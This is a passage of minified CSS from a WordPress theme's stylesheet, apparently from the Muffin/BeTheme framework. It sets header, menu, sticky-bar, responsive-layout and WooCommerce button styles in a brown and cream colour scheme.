.menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: 